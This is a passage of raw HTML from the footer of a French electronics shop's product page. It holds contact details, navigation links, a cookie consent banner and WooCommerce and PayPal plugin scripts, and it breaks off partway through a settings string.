						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="TOP BAR CONTACT">

	<ul id="menu-top-bar-contact" class="menu"><li id="menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13902"><a href="tel:+33%206%2009%2022%2080%55" class="ct-menu-link">+33 6 09 22 80 55</a></li>
<li id="menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13903"><a href="mailto:info@envytech.fr" class="ct-menu-link">INFO@ENVYTECH.FR</a></li>
</ul></nav>
</div></div></div><div  data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-8"><h3 class="widget-title">Top catégories</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/categorie/electronique/">Electronique</a></li>
<li><a href="https://envytech.fr/categorie/iot/">IoT</a></li>
<li><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/">Kits rack</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-9"><h3 class="widget-title">Envytech</h3>			<div class="textwidget"><p>Distributeur de solutions informatiques et électroniques pour particuliers et profesionnels.</p>
</div>
		</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-10"><h3 class="widget-title">Navigation</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/boutique/">Boutique</a></li>
<li><a href="https://envytech.fr/blog/">Blog</a></li>
<li><a href="https://envytech.fr/a-propos/">À propos</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-11"><h3 class="widget-title">Services</h3>			<div class="textwidget"><p>Nous sommes à votre écoute pour vous accompagner dans vos projets. Contactez-nous !</p>
</div>
		</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_text" id="text-12"><h3 class="widget-title">Liens utiles</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/mentions-legales/">Mentions légales</a></li>
<li><a href="https://envytech.fr/politique-de-cookies/">Cookies</a></li>
<li><a href="https://envytech.fr/c-g-v/">CGV</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-13"><h3 class="widget-title">Livraison</h3>			<div class="textwidget"><p>Nos produits sont généralement expédiés sous 24 à 48 heures, sauf indication contraire.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-21"><div class="ct-block-wrapper">

<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-745c22d7006fd7e3a4b31d0f4b90f806" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);">Contact Info</h3>



<p>Nous sommes à votre disposition pour répondre à toutes vos questions.</p>


<div class="ct-contact-info-block " style="--theme-icon-size:20px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Téléphone								</span>
							
															<span class="contact-text">
																			<a href="tel:33609228055" >
									
									+33 6 09 22 80 55
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									E-mail :								</span>
							
															<span class="contact-text">
																			<a href="mailto:in&#102;&#111;&#064;e&#110;&#118;yt&#101;&#099;h&#046;&#102;&#114;" >
									
									inf&#111;&#64;env&#121;te&#99;&#104;&#46;f&#114;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div>
</div></div></div></div></div><div  data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - <a href="https://envytech.fr">Envytech</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://envytech.fr/" class="custom-logo-link" rel="home"><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="custom-logo wp-post-image" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22FR%22%2C%22availablePaymentMethods%22%3A%5B%22gpls-rfq%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A19262%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%224.07%22%2C%22totalCents%22%3A407%2C%22price%22%3A%220.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22zr-cab-cat.6-1.0%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%2C%22account_username%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%